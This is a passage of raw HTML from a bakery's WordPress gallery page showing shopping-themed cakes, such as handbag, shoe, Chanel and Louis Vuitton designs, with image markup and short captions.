<h2><a href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-6/" rel="attachment wp-att-4779"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4779 jetpack-lazy-image" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-6" src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-6.jpeg?resize=500%2C375" data-rel="prettyPhoto[image-4772]" width="500" height="375" data-jpibfi-post-excerpt data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-6.jpeg?resize=500%2C375" data-recalc-dims="1" data-lazy-srcset="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-6.jpeg?w=500&amp;ssl=1 500w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-6.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-6.jpeg?resize=320%2C240&amp;ssl=1 320w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-lazy-src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-6.jpeg?resize=500%2C375&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4779" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-6" src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-6.jpeg?resize=500%2C375" data-rel="prettyPhoto[image-4772]" width="500" height="375" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-6.jpeg?resize=500%2C375" srcset="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-6.jpeg?w=500&amp;ssl=1 500w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-6.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-6.jpeg?resize=320%2C240&amp;ssl=1 320w" sizes="auto, (max-width: 500px) 100vw, 500px" data-recalc-dims="1" /></noscript></a></h2>
<h2></h2>
<h2>Grandma Born to Sop theme Character Cake</h2>
<h2><a href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-7/" rel="attachment wp-att-4780"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4780 jetpack-lazy-image" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-7" src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-7.jpeg?resize=480%2C640" data-rel="prettyPhoto[image-4772]" width="480" height="640" data-jpibfi-post-excerpt data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-7.jpeg?resize=480%2C640" data-recalc-dims="1" data-lazy-srcset="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-7.jpeg?w=480&amp;ssl=1 480w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-7.jpeg?resize=225%2C300&amp;ssl=1 225w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-7.jpeg?resize=320%2C426&amp;ssl=1 320w" data-lazy-sizes="auto, (max-width: 480px) 100vw, 480px" data-lazy-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-7.jpeg?resize=480%2C640&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4780" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-7" src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-7.jpeg?resize=480%2C640" data-rel="prettyPhoto[image-4772]" width="480" height="640" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-7.jpeg?resize=480%2C640" srcset="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-7.jpeg?w=480&amp;ssl=1 480w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-7.jpeg?resize=225%2C300&amp;ssl=1 225w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-7.jpeg?resize=320%2C426&amp;ssl=1 320w" sizes="auto, (max-width: 480px) 100vw, 480px" data-recalc-dims="1" /></noscript></a></h2>
<h2></h2>
<h2>Shopping theme Cake in the shape of a bag</h2>
<h2><a href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-8/" rel="attachment wp-att-4781"><img loading="lazy" decoding="async" class="alignnone  wp-image-4781 jetpack-lazy-image" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-8" src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-8.jpeg?resize=540%2C405" data-rel="prettyPhoto[image-4772]" width="540" height="405" data-jpibfi-post-excerpt data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-8.jpeg?resize=540%2C405" data-recalc-dims="1" data-lazy-srcset="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-8.jpeg?w=900&amp;ssl=1 900w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-8.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-8.jpeg?resize=710%2C532&amp;ssl=1 710w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-8.jpeg?resize=320%2C240&amp;ssl=1 320w" data-lazy-sizes="auto, (max-width: 540px) 100vw, 540px" data-lazy-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-8.jpeg?resize=540%2C405&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" class="alignnone  wp-image-4781" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-8" src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-8.jpeg?resize=540%2C405" data-rel="prettyPhoto[image-4772]" width="540" height="405" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-8.jpeg?resize=540%2C405" srcset="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-8.jpeg?w=900&amp;ssl=1 900w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-8.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-8.jpeg?resize=710%2C532&amp;ssl=1 710w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-8.jpeg?resize=320%2C240&amp;ssl=1 320w" sizes="auto, (max-width: 540px) 100vw, 540px" data-recalc-dims="1" /></noscript></a></h2>
<h2>Born to shop Theme Bags and Shoes Cake carved out of Rich Fondant</h2>
<h2><a href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-9/" rel="attachment wp-att-4782"><img loading="lazy" decoding="async" class="alignnone  wp-image-4782 jetpack-lazy-image" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-9" src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-9.jpeg?resize=480%2C361" data-rel="prettyPhoto[image-4772]" width="480" height="361" data-jpibfi-post-excerpt data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-9.jpeg?resize=480%2C361" data-recalc-dims="1" data-lazy-srcset="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-9.jpeg?w=800&amp;ssl=1 800w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-9.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-9.jpeg?resize=710%2C533&amp;ssl=1 710w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-9.jpeg?resize=320%2C240&amp;ssl=1 320w" data-lazy-sizes="auto, (max-width: 480px) 100vw, 480px" data-lazy-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-9.jpeg?resize=480%2C361&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" class="alignnone  wp-image-4782" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-9" src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-9.jpeg?resize=480%2C361" data-rel="prettyPhoto[image-4772]" width="480" height="361" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-9.jpeg?resize=480%2C361" srcset="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-9.jpeg?w=800&amp;ssl=1 800w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-9.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-9.jpeg?resize=710%2C533&amp;ssl=1 710w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-9.jpeg?resize=320%2C240&amp;ssl=1 320w" sizes="auto, (max-width: 480px) 100vw, 480px" data-recalc-dims="1" /></noscript></a></h2>
<h2></h2>
<h2>Multiple Brand Shopping bag Cake</h2>
<h2><a href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-10/" rel="attachment wp-att-4783"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4783 jetpack-lazy-image" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-10" src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-10.jpeg?resize=600%2C600" data-rel="prettyPhoto[image-4772]" width="600" height="600" data-jpibfi-post-excerpt data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-10.jpeg?resize=600%2C600" data-recalc-dims="1" data-lazy-srcset="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-10.jpeg?w=600&amp;ssl=1 600w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-10.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-10.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-10.jpeg?resize=320%2C320&amp;ssl=1 320w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-10.jpeg?resize=50%2C50&amp;ssl=1 50w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-10.jpeg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="auto, (max-width: 600px) 100vw, 600px" data-lazy-src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-10.jpeg?resize=600%2C600&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4783" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-10" src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-10.jpeg?resize=600%2C600" data-rel="prettyPhoto[image-4772]" width="600" height="600" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-10.jpeg?resize=600%2C600" srcset="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-10.jpeg?w=600&amp;ssl=1 600w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-10.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-10.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-10.jpeg?resize=320%2C320&amp;ssl=1 320w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-10.jpeg?resize=50%2C50&amp;ssl=1 50w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-10.jpeg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 600px) 100vw, 600px" data-recalc-dims="1" /></noscript></a></h2>
<h2><a href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-11/" rel="attachment wp-att-4784"><img loading="lazy" decoding="async" class="alignnone  wp-image-4784 jetpack-lazy-image" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-11" src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-11.jpeg?resize=504%2C672" data-rel="prettyPhoto[image-4772]" width="504" height="672" data-jpibfi-post-excerpt data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-11.jpeg?resize=504%2C672" data-recalc-dims="1" data-lazy-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-11.jpeg?resize=504%2C672&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" class="alignnone  wp-image-4784" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-11" src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-11.jpeg?resize=504%2C672" data-rel="prettyPhoto[image-4772]" width="504" height="672" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-11.jpeg?resize=504%2C672"  data-recalc-dims="1"></noscript></a></h2>
<h2>Chanel and Louis Vuitton Cake</h2>
<h2> <a href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-12/" rel="attachment wp-att-4785"><img loading="lazy" decoding="async" class="alignnone  wp-image-4785 jetpack-lazy-image" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-12" src="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-12.jpeg?resize=432%2C324" data-rel="prettyPhoto[image-4772]" width="432" height="324" data-jpibfi-post-excerpt data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-12.jpeg?resize=432%2C324" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-12.jpeg?w=720&amp;ssl=1 720w, https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-12.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-12.jpeg?resize=710%2C532&amp;ssl=1 710w, https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-12.jpeg?resize=320%2C240&amp;ssl=1 320w" data-lazy-sizes="auto, (max-width: 432px) 100vw, 432px" data-lazy-src="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-12.jpeg?resize=432%2C324&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" class="alignnone  wp-image-4785" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-12" src="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-12.jpeg?resize=432%2C324" data-rel="prettyPhoto[image-4772]" width="432" height="324" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-12.jpeg?resize=432%2C324" srcset="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-12.jpeg?w=720&amp;ssl=1 720w, https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-12.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-12.jpeg?resize=710%2C532&amp;ssl=1 710w, https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-12.jpeg?resize=320%2C240&amp;ssl=1 320w" sizes="auto, (max-width: 432px) 100vw, 432px" data-recalc-dims="1" /></noscript></a> <a href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-13/" rel="attachment wp-att-4786"><img loading="lazy" decoding="async" class="alignnone  wp-image-4786 jetpack-lazy-image" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-13" src="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-13.jpeg?resize=614%2C461" data-rel="prettyPhoto[image-4772]" width="614" height="461" data-jpibfi-post-excerpt data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-13.jpeg?resize=614%2C461" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-13.jpeg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-13.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-13.jpeg?resize=710%2C532&amp;ssl=1 710w, https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-13.jpeg?resize=320%2C240&amp;ssl=1 320w" data-lazy-sizes="auto, (max-width: 614px) 100vw, 614px" data-lazy-src="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-13.jpeg?resize=614%2C461&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" class="alignnone  wp-image-4786" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-13" src="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-13.jpeg?resize=614%2C461" data-rel="prettyPhoto[image-4772]" width="614" height="461" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-13.jpeg?resize=614%2C461" srcset="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-13.jpeg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-13.jpeg?resize=300%2C225&amp;ssl=1 300w, 